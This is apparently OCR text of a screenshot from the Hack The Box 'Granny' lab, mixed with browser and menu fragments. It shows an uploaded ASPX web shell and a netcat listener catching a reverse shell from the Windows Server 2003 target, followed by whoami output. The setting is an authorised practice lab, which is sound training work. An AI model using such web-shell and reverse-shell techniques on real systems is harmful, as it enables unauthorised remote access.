 10.10.10.15/shell.aspx - ...
[Hack The Box — Grann...
pulkittalwar2611@kali: ...
[granny-htb - File Mana...
03:02 PM
Hack The Box
76
Discord
10.10.10.15/shell.aspx
10.10.10.15 - /_vti_bin/_vt
Not secure
10.10.10.15/shell.aspx
pulkittalwar2611@kali: ~/Pictures/granny-htb
Apps
Kali Linux
Kali Training
Kali Tools
Kali D
File Actions Edit View Help
Offensive Secu...
Exploit-DB
GHDB
MSFU
^Z
[1]+  Stopped                 nc -lvnp 1234
pulkittalwar2611@kali:~/Pictures/granny-htb$ nc -lvnp 1234
listening on [any] 1234 ...
^Z
[2]+  Stopped                 nc -lvnp 1234
pulkittalwar2611@kali:~/Pictures/granny-htb$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.15] 1038
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>pulkittalwar2611@kali:~/Pictures/granny-htb$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.15] 1039
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>